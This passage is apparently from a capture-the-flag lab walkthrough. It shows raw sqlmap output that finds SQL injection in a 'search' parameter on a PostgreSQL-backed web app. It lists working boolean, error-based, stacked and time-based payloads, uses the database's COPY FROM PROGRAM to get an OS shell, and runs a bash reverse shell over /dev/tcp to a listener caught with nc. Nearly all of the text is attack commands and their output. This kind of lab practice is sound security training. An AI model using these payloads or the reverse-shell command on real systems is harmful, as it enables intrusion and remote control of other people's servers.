 [18:13:26] [INFO] GET parameter 'search' appears to be 'PostgreSQL > 8.1 stacked queries (
comment)' injectable
[18:13:26] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[18:13:36] [INFO] GET parameter 'search' appears to be 'PostgreSQL > 8.1 AND time-based bl
ind' injectable
[18:13:36] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'search' is vulnerable. Do you want to keep testing the others (if any)? [y/
N]
sqlmap identified the following injection point(s) with a total of 34 HTTP(s) requests:
---
Parameter: search (GET)
    Type: boolean-based blind
    Title: PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)
    Payload: search=""' AND (SELECT (CASE WHEN (1070=1070) THEN NULL ELSE CAST((CHR(88)||C
HR(72)||CHR(102)||CHR(66)) AS NUMERIC) END)) IS NULL-- mZQs
    Type: error-based
    Title: PostgreSQL AND error-based - WHERE or HAVING clause
    Payload: search=""' AND 6795=CAST((CHR(113)||CHR(118)||CHR(112)||CHR(118)||CHR(113))||
(SELECT (CASE WHEN (6795=6795) THEN 1 ELSE 0 END))::text||(CHR(113)||CHR(112)||CHR(120)||C
HR(112)||CHR(113)) AS NUMERIC)-- CCXn
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=""';SELECT PG_SLEEP(5)--
    Type: time-based blind
    Title: PostgreSQL > 8.1 AND time-based blind
    Payload: search=""' AND 6122=(SELECT 6122 FROM PG_SLEEP(5))-- MAyV
---
[18:13:40] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: PostgreSQL
[18:13:41] [INFO] fingerprinting the back-end DBMS operating system
[18:13:41] [WARNING] reflective value(s) found and filtering out
[18:13:42] [INFO] the back-end DBMS operating system is Linux
[18:13:42] [INFO] testing if current user is DBA
[18:13:42] [INFO] retrieved: '1'
[18:13:42] [INFO] going to use 'COPY ... FROM PROGRAM ...' command execution
[18:13:42] [INFO] calling Linux OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> bash -c "bash -i >& /dev/tcp/10.10.14.86/443 0>&1"
do you want to retrieve the command standard output? [Y/n/a] y
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.86] from (UNKNOWN) [10.129.17.62] 56142
bash: cannot set terminal process group (1376): Inappropriate ioctl for device
bash: no job control in this shell
postgres@vaccine:/var/lib/postgresql/11/main$